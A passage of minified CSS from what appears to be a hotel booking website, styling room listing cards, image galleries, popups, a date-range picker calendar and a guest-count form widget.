0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__remains{display:flex;margin-top:16px}.room-b__remains-inner{background:#e4002b;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:4px 6px}.room-b__remains_mobile{display:none}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__price{font-size:15px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__placement{margin-bottom:16px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_1{display:flex;flex-wrap:wrap;gap:16px 6px;justify-content:space-between}.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px;position:relative}.room-b__picture{position:relative;width:100%}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__remains{margin-top:0}.room-b__remains-inner{border-radius:13px;font-size:12px;padding:7px 8px}.room-b__remains_mobile{display:flex}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off{background-color:#fff;border-color:transparent;color:#999;opacity:.5}.daterangepicker td.in-range{background-color:#efefef;border-color:transparent;border-radius:0;color:#2b2a29}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and 